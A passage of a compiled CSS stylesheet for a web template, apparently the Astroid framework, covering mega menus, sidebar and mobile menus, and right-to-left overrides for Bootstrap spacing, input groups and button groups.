  border-bottom: 1px solid #B4B4B4; }
  .nav-item-megamenu .nav-submenu .item-link-heading.item-level-2:hover, .nav-item-megamenu .nav-submenu .item-link-separator.item-level-2:hover {
    color: inherit !important;
    background-color: inherit !important; }

.nav-submenu-static {
  margin: 0;
  padding: 0;
  list-style-type: none;
  display: flex;
  flex-direction: column;
  z-index: 9; }
  .nav-submenu-static > li {
    padding: 0;
    position: relative; }
    .nav-submenu-static > li > a {
      text-decoration: none;
      display: block;
      padding: 10px 15px; }
    .nav-submenu-static > li > .nav-submenu {
      position: absolute;
      top: 0;
      left: 100%;
      width: 100%;
      max-width: 300px;
      display: none; }
      .nav-submenu-static > li > .nav-submenu.right {
        left: -100%; }

.astroid-nav .nav-title {
  display: block;
  position: relative; }
.astroid-nav .nav-subtitle {
  display: block; }
  .astroid-nav .nav-item-parent .nav-title {
    padding-right: 25px; }
    .astroid-nav .nav-item-parent .nav-title > .nav-item-caret {
      right: 0;
      position: absolute;
      top: 50%;
      font-size: 75%;
      width: 20px;
      height: 20px;
      line-height: 20px;
      text-align: center;
      margin-top: -10px; }
  .astroid-nav .nav-item-parent.no-dropdown-icon .nav-title {
    padding-right: 0; }
.astroid-nav .nav-submenu {
  margin: 0;
  padding: 0;
  list-style-type: none;
  display: flex;
  flex-direction: column;
  z-index: 9; }
  .astroid-nav .nav-submenu.megamenu-submenu-level-1 {
    box-shadow: none; }
  .astroid-nav .nav-submenu .nav-item-parent.nav-title {
    padding-right: 25px; }
  .astroid-nav .nav-submenu .nav-title {
    padding-right: 0; }
  .astroid-nav .nav-submenu > li {
    padding: 0;
    position: relative; }
    .astroid-nav .nav-submenu > li > a {
      text-decoration: none;
      display: block;
      padding: 5px 15px; }
    .astroid-nav .nav-submenu > li > .nav-submenu {
      position: absolute;
      top: 0;
      left: 100%;
      width: 100%;
      /* max-width: 300px;*/
      display: none; }
      .astroid-nav .nav-submenu > li > .nav-submenu.right {
        left: -100%; }

ul.megamenu-submenu {
  list-style-type: none;
  padding: 0; }
  ul.megamenu-submenu > li > .megamenu-submenu {
    padding-left: 15px; }

.has-megamenu {
  position: relative;
  display: flex; }
  .has-megamenu[data-position=left] {
    justify-content: flex-start; }
  .has-megamenu[data-position=right] {
    justify-content: flex-end; }
  .has-megamenu[data-position=center], .has-megamenu[data-position=full], .has-megamenu[data-position=edge] {
    justify-content: center; }
  .has-megamenu:before {
    content: '';
    display: block;
    width: 100%;
    height: 250%;
    max-height: 100px;
    position: absolute;
    top: 100%;
    display: none;
    cursor: pointer; }
    .has-megamenu.open:before {
      display: block; }
    .has-megamenu.open .arrow {
      position: absolute;
      width: 0;
      height: 0;
      border-left: 8px solid transparent;
      border-right: 8px solid transparent;
      border-bottom: 8px solid #eee;
      z-index: 0;
      left: 50%;
      margin-left: -8px;
      bottom: 0;
      display: none; }

.astroid-sidebar-menu {
  list-style-type: none;
  margin: 0;
  padding: 0; }
  .astroid-sidebar-menu li {
    width: 100%;
    display: block;
    border-bottom: 1px solid #eee; }
    .astroid-sidebar-menu li a {
      padding: 10px;
      width: calc(100% - 50px);
      display: inline-block; }
    .astroid-sidebar-menu li > ul {
      list-style-type: none;
      margin: 0;
      padding: 0;
      padding-left: 20px;
      display: none;
      border-top: 1px solid #eee; }
      .astroid-sidebar-menu li > ul li:last-child {
        border-bottom: 0; }
    .astroid-sidebar-menu li.nav-item-active > ul {
      display: block; }
    .astroid-sidebar-menu li > .nav-item-caret {
      width: 50px;
      display: inline-block;
      font-size: 13px;
      text-align: right;
      padding: 10px;
      cursor: pointer;
      float: right;
      line-height: inherit; }
      .astroid-sidebar-menu li > .nav-item-caret:before {
        content: ""; }
        .astroid-sidebar-menu li > .nav-item-caret.open:before {
          content: ""; }
    .astroid-sidebar-menu li:last-child {
      border-bottom: 0; }

body.rtl {
  direction: rtl;
  text-align: right;
  unicode-bidi: embed; }
  body.rtl .address-details .icon {
    float: right;
    margin-left: 15px;
    margin-right: 0; }
  body.rtl .astroid-footer ul li:not(:last-child) {
    margin-right: 0;
    margin-left: 10px; }
  body.rtl #astroid-backtotop {
    right: auto;
    left: 20px; }
    body.rtl .astroid-nav li.parent > span:after, body.rtl .astroid-nav li.parent > a:after {
      margin-right: 8px;
      margin-left: 0; }
  body.rtl .astroid-mobilemenu-container .astroid-mobilemenu-inner .dropdown-menus .menu-indicator-back i {
    margin-left: 10px;
    margin-right: 0; }
  body.rtl .astroid-mobilemenu-container .astroid-mobilemenu-inner .menu-item .menu-indicator {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg); }
  body.rtl .list-inline {
    padding-right: 0; }
    body.rtl .article-info > dd {
      float: right; }
      body.rtl .article-info > dd:not(:first-child) {
        border-right: 1px solid #ccc; }
      body.rtl .article-info > dd:not(:last-child) {
        border: none; }
  body.rtl .pagenav li.next {
    float: left; }
  body.rtl .pagenav li.previous {
    float: right; }
body.rtl .pagination li:first-child a {
  border-right: 1px solid #dee2e6;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem; }
body.rtl .pagination li:last-child a {
  border-right: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem; }
body.rtl .list-unstyled {
  padding-right: 0; }
body.rtl code, body.rtl kbd, body.rtl pre, body.rtl samp {
  direction: ltr;
  unicode-bidi: bidi-override; }
body.rtl .close {
  float: left; }
body.rtl .list-group {
  padding-right: 0; }
body.rtl .nav {
  padding-right: 0; }
body.rtl .form-check {
  padding-left: 0;
  padding-right: 1.25rem; }
  body.rtl .float-left {
    float: right !important; }
  body.rtl .float-right {
    float: left !important; }
  @media (min-width: 576px) {
    body.rtl .float-sm-left {
      float: right !important; }
    body.rtl .float-sm-right {
      float: left !important; } }
@media (min-width: 768px) {
  body.rtl .float-md-left {
    float: right !important; }
  body.rtl .float-md-right {
    float: left !important; } }
@media (min-width: 992px) {
  body.rtl .float-lg-left {
    float: right !important; }
  body.rtl .float-lg-right {
    float: left !important; } }
@media (min-width: 1200px) {
  body.rtl .float-xl-left {
    float: right !important; }
  body.rtl .float-xl-right {
    float: left !important; } }
body.rtl .text-left {
  text-align: right !important; }
body.rtl .text-right {
  text-align: left !important; }
@media (min-width: 576px) {
  body.rtl .text-sm-left {
    text-align: right !important; }
  body.rtl .text-sm-right {
    text-align: left !important; } }
@media (min-width: 768px) {
  body.rtl .text-md-left {
    text-align: right !important; }
  body.rtl .text-md-right {
    text-align: left !important; } }
@media (min-width: 992px) {
  body.rtl .text-lg-left {
    text-align: right !important; }
  body.rtl .text-lg-right {
    text-align: left !important; } }
@media (min-width: 1200px) {
  body.rtl .text-xl-left {
    text-align: right !important; }
  body.rtl .text-xl-right {
    text-align: left !important; } }
body.rtl .mr-0, body.rtl .mx-0 {
  margin-right: 0 !important;
  margin-left: 0 !important; }
body.rtl .ml-0, body.rtl .mx-0 {
  margin-left: 0 !important;
  margin-right: 0 !important; }
body.rtl .mr-1, body.rtl .mx-1 {
  margin-right: 0 !important;
  margin-left: 0.25rem !important; }
body.rtl .ml-1, body.rtl .mx-1 {
  margin-left: 0 !important;
  margin-right: 0.25rem !important; }
body.rtl .mr-2, body.rtl .mx-2 {
  margin-right: 0 !important;
  margin-left: 0.5rem !important; }
body.rtl .ml-2, body.rtl .mx-2 {
  margin-left: 0 !important;
  margin-right: 0.5rem !important; }
body.rtl .mr-3, body.rtl .mx-3 {
  margin-right: 0 !important;
  margin-left: 1rem !important; }
body.rtl .ml-3, body.rtl .mx-3 {
  margin-left: 0 !important;
  margin-right: 1rem !important; }
body.rtl .mr-4, body.rtl .mx-4 {
  margin-right: 0 !important;
  margin-left: 1.5rem !important; }
body.rtl .ml-4, body.rtl .mx-4 {
  margin-left: 0 !important;
  margin-right: 1.5rem !important; }
body.rtl .mr-5, body.rtl .mx-5 {
  margin-right: 0 !important;
  margin-left: 3rem !important; }
body.rtl .ml-5, body.rtl .mx-5 {
  margin-left: 0 !important;
  margin-right: 3rem !important; }
body.rtl .pr-0, body.rtl .px-0 {
  padding-right: 0 !important;
  padding-left: 0 !important; }
body.rtl .pl-0, body.rtl .px-0 {
  padding-left: 0 !important;
  padding-right: 0 !important; }
body.rtl .pr-1, body.rtl .px-1 {
  padding-right: 0 !important;
  padding-left: 0.25rem !important; }
body.rtl .pl-1, body.rtl .px-1 {
  padding-left: 0 !important;
  padding-right: 0.25rem !important; }
body.rtl .pr-2, body.rtl .px-2 {
  padding-right: 0 !important;
  padding-left: 0.5rem !important; }
body.rtl .pl-2, body.rtl .px-2 {
  padding-left: 0 !important;
  padding-right: 0.5rem !important; }
body.rtl .pr-3, body.rtl .px-3 {
  padding-right: 0 !important;
  padding-left: 1rem !important; }
body.rtl .pl-3, body.rtl .px-3 {
  padding-left: 0 !important;
  padding-right: 1rem !important; }
body.rtl .pr-4, body.rtl .px-4 {
  padding-right: 0 !important;
  padding-left: 1.5rem !important; }
body.rtl .pl-4, body.rtl .px-4 {
  padding-left: 0 !important;
  padding-right: 1.5rem !important; }
body.rtl .pr-5, body.rtl .px-5 {
  padding-right: 0 !important;
  padding-left: 3rem !important; }
body.rtl .pl-5, body.rtl .px-5 {
  padding-left: 0 !important;
  padding-right: 3rem !important; }
body.rtl .mr-auto {
  margin-right: initial !important;
  margin-left: auto !important; }
@media (min-width: 576px) {
  body.rtl .mr-sm-0, body.rtl .mx-sm-0 {
    margin-right: 0 !important;
    margin-left: 0 !important; }
  body.rtl .ml-sm-0, body.rtl .mx-sm-0 {
    margin-left: 0 !important;
    margin-right: 0 !important; }
  body.rtl .mr-sm-1, body.rtl .mx-sm-1 {
    margin-right: 0 !important;
    margin-left: 0.25rem !important; }
  body.rtl .ml-sm-1, body.rtl .mx-sm-1 {
    margin-left: 0 !important;
    margin-right: 0.25rem !important; }
  body.rtl .mr-sm-2, body.rtl .mx-sm-2 {
    margin-right: 0 !important;
    margin-left: 0.5rem !important; }
  body.rtl .ml-sm-2, body.rtl .mx-sm-2 {
    margin-left: 0 !important;
    margin-right: 0.5rem !important; }
  body.rtl .mr-sm-3, body.rtl .mx-sm-3 {
    margin-right: 0 !important;
    margin-left: 1rem !important; }
  body.rtl .ml-sm-3, body.rtl .mx-sm-3 {
    margin-left: 0 !important;
    margin-right: 1rem !important; }
  body.rtl .mr-sm-4, body.rtl .mx-sm-4 {
    margin-right: 0 !important;
    margin-left: 1.5rem !important; }
  body.rtl .ml-sm-4, body.rtl .mx-sm-4 {
    margin-left: 0 !important;
    margin-right: 1.5rem !important; }
  body.rtl .mr-sm-5, body.rtl .mx-sm-5 {
    margin-right: 0 !important;
    margin-left: 3rem !important; }
  body.rtl .ml-sm-5, body.rtl .mx-sm-5 {
    margin-left: 0 !important;
    margin-right: 3rem !important; }
  body.rtl .pr-sm-0, body.rtl .px-sm-0 {
    padding-right: 0 !important;
    padding-left: 0 !important; }
  body.rtl .pl-sm-0, body.rtl .px-sm-0 {
    padding-left: 0 !important;
    padding-right: 0 !important; }
  body.rtl .pr-sm-1, body.rtl .px-sm-1 {
    padding-right: 0 !important;
    padding-left: 0.25rem !important; }
  body.rtl .pl-sm-1, body.rtl .px-sm-1 {
    padding-left: 0 !important;
    padding-right: 0.25rem !important; }
  body.rtl .pr-sm-2, body.rtl .px-sm-2 {
    padding-right: 0 !important;
    padding-left: 0.5rem !important; }
  body.rtl .pl-sm-2, body.rtl .px-sm-2 {
    padding-left: 0 !important;
    padding-right: 0.5rem !important; }
  body.rtl .pr-sm-3, body.rtl .px-sm-3 {
    padding-right: 0 !important;
    padding-left: 1rem !important; }
  body.rtl .pl-sm-3, body.rtl .px-sm-3 {
    padding-left: 0 !important;
    padding-right: 1rem !important; }
  body.rtl .pr-sm-4, body.rtl .px-sm-4 {
    padding-right: 0 !important;
    padding-left: 1.5rem !important; }
  body.rtl .pl-sm-4, body.rtl .px-sm-4 {
    padding-left: 0 !important;
    padding-right: 1.5rem !important; }
  body.rtl .pr-sm-5, body.rtl .px-sm-5 {
    padding-right: 0 !important;
    padding-left: 3rem !important; }
  body.rtl .pl-sm-5, body.rtl .px-sm-5 {
    padding-left: 0 !important;
    padding-right: 3rem !important; }
  body.rtl .mr-sm-auto {
    margin-right: initial !important;
    margin-left: auto !important; } }
@media (min-width: 768px) {
  body.rtl .mr-md-0, body.rtl .mx-md-0 {
    margin-right: 0 !important;
    margin-left: 0 !important; }
  body.rtl .ml-md-0, body.rtl .mx-md-0 {
    margin-left: 0 !important;
    margin-right: 0 !important; }
  body.rtl .mr-md-1, body.rtl .mx-md-1 {
    margin-right: 0 !important;
    margin-left: 0.25rem !important; }
  body.rtl .ml-md-1, body.rtl .mx-md-1 {
    margin-left: 0 !important;
    margin-right: 0.25rem !important; }
  body.rtl .mr-md-2, body.rtl .mx-md-2 {
    margin-right: 0 !important;
    margin-left: 0.5rem !important; }
  body.rtl .ml-md-2, body.rtl .mx-md-2 {
    margin-left: 0 !important;
    margin-right: 0.5rem !important; }
  body.rtl .mr-md-3, body.rtl .mx-md-3 {
    margin-right: 0 !important;
    margin-left: 1rem !important; }
  body.rtl .ml-md-3, body.rtl .mx-md-3 {
    margin-left: 0 !important;
    margin-right: 1rem !important; }
  body.rtl .mr-md-4, body.rtl .mx-md-4 {
    margin-right: 0 !important;
    margin-left: 1.5rem !important; }
  body.rtl .ml-md-4, body.rtl .mx-md-4 {
    margin-left: 0 !important;
    margin-right: 1.5rem !important; }
  body.rtl .mr-md-5, body.rtl .mx-md-5 {
    margin-right: 0 !important;
    margin-left: 3rem !important; }
  body.rtl .ml-md-5, body.rtl .mx-md-5 {
    margin-left: 0 !important;
    margin-right: 3rem !important; }
  body.rtl .pr-md-0, body.rtl .px-md-0 {
    padding-right: 0 !important;
    padding-left: 0 !important; }
  body.rtl .pl-md-0, body.rtl .px-md-0 {
    padding-left: 0 !important;
    padding-right: 0 !important; }
  body.rtl .pr-md-1, body.rtl .px-md-1 {
    padding-right: 0 !important;
    padding-left: 0.25rem !important; }
  body.rtl .pl-md-1, body.rtl .px-md-1 {
    padding-left: 0 !important;
    padding-right: 0.25rem !important; }
  body.rtl .pr-md-2, body.rtl .px-md-2 {
    padding-right: 0 !important;
    padding-left: 0.5rem !important; }
  body.rtl .pl-md-2, body.rtl .px-md-2 {
    padding-left: 0 !important;
    padding-right: 0.5rem !important; }
  body.rtl .pr-md-3, body.rtl .px-md-3 {
    padding-right: 0 !important;
    padding-left: 1rem !important; }
  body.rtl .pl-md-3, body.rtl .px-md-3 {
    padding-left: 0 !important;
    padding-right: 1rem !important; }
  body.rtl .pr-md-4, body.rtl .px-md-4 {
    padding-right: 0 !important;
    padding-left: 1.5rem !important; }
  body.rtl .pl-md-4, body.rtl .px-md-4 {
    padding-left: 0 !important;
    padding-right: 1.5rem !important; }
  body.rtl .pr-md-5, body.rtl .px-md-5 {
    padding-right: 0 !important;
    padding-left: 3rem !important; }
  body.rtl .pl-md-5, body.rtl .px-md-5 {
    padding-left: 0 !important;
    padding-right: 3rem !important; }
  body.rtl .mr-md-auto {
    margin-right: initial !important;
    margin-left: auto !important; } }
@media (min-width: 992px) {
  body.rtl .mr-lg-0, body.rtl .mx-lg-0 {
    margin-right: 0 !important;
    margin-left: 0 !important; }
  body.rtl .ml-lg-0, body.rtl .mx-lg-0 {
    margin-left: 0 !important;
    margin-right: 0 !important; }
  body.rtl .mr-lg-1, body.rtl .mx-lg-1 {
    margin-right: 0 !important;
    margin-left: 0.25rem !important; }
  body.rtl .ml-lg-1, body.rtl .mx-lg-1 {
    margin-left: 0 !important;
    margin-right: 0.25rem !important; }
  body.rtl .mr-lg-2, body.rtl .mx-lg-2 {
    margin-right: 0 !important;
    margin-left: 0.5rem !important; }
  body.rtl .ml-lg-2, body.rtl .mx-lg-2 {
    margin-left: 0 !important;
    margin-right: 0.5rem !important; }
  body.rtl .mr-lg-3, body.rtl .mx-lg-3 {
    margin-right: 0 !important;
    margin-left: 1rem !important; }
  body.rtl .ml-lg-3, body.rtl .mx-lg-3 {
    margin-left: 0 !important;
    margin-right: 1rem !important; }
  body.rtl .mr-lg-4, body.rtl .mx-lg-4 {
    margin-right: 0 !important;
    margin-left: 1.5rem !important; }
  body.rtl .ml-lg-4, body.rtl .mx-lg-4 {
    margin-left: 0 !important;
    margin-right: 1.5rem !important; }
  body.rtl .mr-lg-5, body.rtl .mx-lg-5 {
    margin-right: 0 !important;
    margin-left: 3rem !important; }
  body.rtl .ml-lg-5, body.rtl .mx-lg-5 {
    margin-left: 0 !important;
    margin-right: 3rem !important; }
  body.rtl .pr-lg-0, body.rtl .px-lg-0 {
    padding-right: 0 !important;
    padding-left: 0 !important; }
  body.rtl .pl-lg-0, body.rtl .px-lg-0 {
    padding-left: 0 !important;
    padding-right: 0 !important; }
  body.rtl .pr-lg-1, body.rtl .px-lg-1 {
    padding-right: 0 !important;
    padding-left: 0.25rem !important; }
  body.rtl .pl-lg-1, body.rtl .px-lg-1 {
    padding-left: 0 !important;
    padding-right: 0.25rem !important; }
  body.rtl .pr-lg-2, body.rtl .px-lg-2 {
    padding-right: 0 !important;
    padding-left: 0.5rem !important; }
  body.rtl .pl-lg-2, body.rtl .px-lg-2 {
    padding-left: 0 !important;
    padding-right: 0.5rem !important; }
  body.rtl .pr-lg-3, body.rtl .px-lg-3 {
    padding-right: 0 !important;
    padding-left: 1rem !important; }
  body.rtl .pl-lg-3, body.rtl .px-lg-3 {
    padding-left: 0 !important;
    padding-right: 1rem !important; }
  body.rtl .pr-lg-4, body.rtl .px-lg-4 {
    padding-right: 0 !important;
    padding-left: 1.5rem !important; }
  body.rtl .pl-lg-4, body.rtl .px-lg-4 {
    padding-left: 0 !important;
    padding-right: 1.5rem !important; }
  body.rtl .pr-lg-5, body.rtl .px-lg-5 {
    padding-right: 0 !important;
    padding-left: 3rem !important; }
  body.rtl .pl-lg-5, body.rtl .px-lg-5 {
    padding-left: 0 !important;
    padding-right: 3rem !important; }
  body.rtl .mr-lg-auto {
    margin-right: initial !important;
    margin-left: auto !important; } }
@media (min-width: 1200px) {
  body.rtl .mr-xl-0, body.rtl .mx-xl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important; }
  body.rtl .ml-xl-0, body.rtl .mx-xl-0 {
    margin-left: 0 !important;
    margin-right: 0 !important; }
  body.rtl .mr-xl-1, body.rtl .mx-xl-1 {
    margin-right: 0 !important;
    margin-left: 0.25rem !important; }
  body.rtl .ml-xl-1, body.rtl .mx-xl-1 {
    margin-left: 0 !important;
    margin-right: 0.25rem !important; }
  body.rtl .mr-xl-2, body.rtl .mx-xl-2 {
    margin-right: 0 !important;
    margin-left: 0.5rem !important; }
  body.rtl .ml-xl-2, body.rtl .mx-xl-2 {
    margin-left: 0 !important;
    margin-right: 0.5rem !important; }
  body.rtl .mr-xl-3, body.rtl .mx-xl-3 {
    margin-right: 0 !important;
    margin-left: 1rem !important; }
  body.rtl .ml-xl-3, body.rtl .mx-xl-3 {
    margin-left: 0 !important;
    margin-right: 1rem !important; }
  body.rtl .mr-xl-4, body.rtl .mx-xl-4 {
    margin-right: 0 !important;
    margin-left: 1.5rem !important; }
  body.rtl .ml-xl-4, body.rtl .mx-xl-4 {
    margin-left: 0 !important;
    margin-right: 1.5rem !important; }
  body.rtl .mr-xl-5, body.rtl .mx-xl-5 {
    margin-right: 0 !important;
    margin-left: 3rem !important; }
  body.rtl .ml-xl-5, body.rtl .mx-xl-5 {
    margin-left: 0 !important;
    margin-right: 3rem !important; }
  body.rtl .pr-xl-0, body.rtl .px-xl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important; }
  body.rtl .pl-xl-0, body.rtl .px-xl-0 {
    padding-left: 0 !important;
    padding-right: 0 !important; }
  body.rtl .pr-xl-1, body.rtl .px-xl-1 {
    padding-right: 0 !important;
    padding-left: 0.25rem !important; }
  body.rtl .pl-xl-1, body.rtl .px-xl-1 {
    padding-left: 0 !important;
    padding-right: 0.25rem !important; }
  body.rtl .pr-xl-2, body.rtl .px-xl-2 {
    padding-right: 0 !important;
    padding-left: 0.5rem !important; }
  body.rtl .pl-xl-2, body.rtl .px-xl-2 {
    padding-left: 0 !important;
    padding-right: 0.5rem !important; }
  body.rtl .pr-xl-3, body.rtl .px-xl-3 {
    padding-right: 0 !important;
    padding-left: 1rem !important; }
  body.rtl .pl-xl-3, body.rtl .px-xl-3 {
    padding-left: 0 !important;
    padding-right: 1rem !important; }
  body.rtl .pr-xl-4, body.rtl .px-xl-4 {
    padding-right: 0 !important;
    padding-left: 1.5rem !important; }
  body.rtl .pl-xl-4, body.rtl .px-xl-4 {
    padding-left: 0 !important;
    padding-right: 1.5rem !important; }
  body.rtl .pr-xl-5, body.rtl .px-xl-5 {
    padding-right: 0 !important;
    padding-left: 3rem !important; }
  body.rtl .pl-xl-5, body.rtl .px-xl-5 {
    padding-left: 0 !important;
    padding-right: 3rem !important; }
  body.rtl .mr-xl-auto {
    margin-right: initial !important;
    margin-left: auto !important; } }
body.rtl .form-check-input {
  margin-left: auto;
  margin-right: -1.25rem; }
  body.rtl .input-group > .form-control:not(:last-child), body.rtl .input-group > .custom-select:not(:last-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    border-top-right-radius: 0.25rem;
    border-bottom-right-radius: 0.25rem; }
  body.rtl .input-group > .form-control:not(:first-child), body.rtl .input-group > .custom-select:not(:first-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    border-top-left-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem; }
body.rtl .input-group > .custom-file:not(:last-child) .custom-file-label, body.rtl .input-group > .custom-file:not(:last-child) .custom-file-label::after {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem; }
body.rtl .input-group > .custom-file:not(:first-child) .custom-file-label {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem; }
body.rtl .input-group > .input-group-prepend > .btn, body.rtl div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .input-group > .input-group-prepend > .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.rtl .input-group > .input-group-prepend > .jd-form-button, body.rtl .input-group > .input-group-prepend > .input-group-text, body.rtl .input-group > .input-group-append:not(:last-child) > .btn, body.rtl div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .input-group > .input-group-append:not(:last-child) > .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.rtl .input-group > .input-group-append:not(:last-child) > .jd-form-button, body.rtl .input-group > .input-group-append:not(:last-child) > .input-group-text, body.rtl .input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle), body.rtl div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .input-group > .input-group-append:last-child > .jd-form-button:not(:last-child):not(.dropdown-toggle), div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.rtl .input-group > .input-group-append:last-child > .jd-form-button:not(:last-child):not(.dropdown-toggle), body.rtl .input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem; }
body.rtl .input-group > .input-group-append > .btn, body.rtl div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .input-group > .input-group-append > .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.rtl .input-group > .input-group-append > .jd-form-button, body.rtl .input-group > .input-group-append > .input-group-text, body.rtl .input-group > .input-group-prepend:not(:first-child) > .btn, body.rtl div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .input-group > .input-group-prepend:not(:first-child) > .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.rtl .input-group > .input-group-prepend:not(:first-child) > .jd-form-button, body.rtl .input-group > .input-group-prepend:not(:first-child) > .input-group-text, body.rtl .input-group > .input-group-prepend:first-child > .btn:not(:first-child), body.rtl div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .input-group > .input-group-prepend:first-child > .jd-form-button:not(:first-child), div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.rtl .input-group > .input-group-prepend:first-child > .jd-form-button:not(:first-child), body.rtl .input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem; }
body.rtl .input-group-prepend {
  margin-left: -1px;
  margin-right: 0; }
body.rtl .input-group-append {
  margin-right: -1px;
  margin-left: 0; }
  body.rtl .btn-group .btn + .btn, body.rtl .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button + .btn, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.rtl .btn-group .jd-form-button + .btn, body.rtl .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn + .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.rtl .btn-group .btn + .jd-form-button, body.rtl .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button + .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.rtl .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button + .jd-form-button, body.rtl .btn-group .btn + .btn-group, body.rtl .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button + .btn-group, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.rtl .btn-group .jd-form-button + .btn-group, body.rtl .btn-group .btn-group + .btn, body.rtl .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group + .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.rtl .btn-group .btn-group + .jd-form-button, body.rtl .btn-group .btn-group + .btn-group, body.rtl .btn-group-vertical .btn + .btn, body.rtl .btn-group-vertical div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button + .btn, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.rtl .btn-group-vertical .jd-form-button + .btn, body.rtl .btn-group-vertical div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn + .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.rtl .btn-group-vertical .btn + .jd-form-button, body.rtl .btn-group-vertical div.jd-register-login-wrapper .jd-register-login-box .jd-button-control div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button + .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.rtl .btn-group-vertical div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button + .jd-form-button, body.rtl .btn-group-vertical .btn + .btn-group, body.rtl .btn-group-vertical div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button + .btn-group, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.rtl .btn-group-vertical .jd-form-button + .btn-group, body.rtl .btn-group-vertical .btn-group + .btn, body.rtl .btn-group-vertical div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group + .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.rtl .btn-group-vertical .btn-group + .jd-form-button, body.rtl .btn-group-vertical .btn-group + .btn-group {
    margin-right: -1px;
    margin-left: 0; }
body.rtl .btn-group > .btn:first-child, body.rtl div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group > .jd-form-button:first-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.rtl .btn-group > .jd-form-button:first-child {
  margin-left: -1px;
  margin-right: 0; }
body.rtl .btn-group > .btn:not(:last-child):not(.dropdown-toggle), body.rtl div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group > .jd-form-button:not(:last-child):not(.dropdown-toggle), div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.rtl .btn-group > .jd-form-button:not(:last-child):not(.dropdown-toggle), body.rtl .btn-group > .btn-group:not(:last-child) > .btn, body.rtl div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group > .btn-group:not(:last-child) > .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.rtl .btn-group > .btn-group:not(:last-child) > .jd-form-button {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem; }
body.rtl .btn-group > .btn:not(:first-child), body.rtl div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group > .jd-form-button:not(:first-child), div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.rtl .btn-group > .jd-form-button:not(:first-child), body.rtl .btn-group > .btn-group:not(:first-child) > .btn, body.rtl div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .btn-group > .btn-group:not(:first-child) > .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.rtl .btn-group > .btn-group:not(:first-child) > .jd-form-button {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem; }

.astroid-mobilemenu {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1060;
  visibility: hidden;
  height: 100%;
  width: 250px;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  background-color: white;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  max-width: 100vw !important; }
  .astroid-mobilemenu.dir-right {
    right: 0;
    left: auto; }
  .astroid-mobilemenu a small {
    display: block !important; }
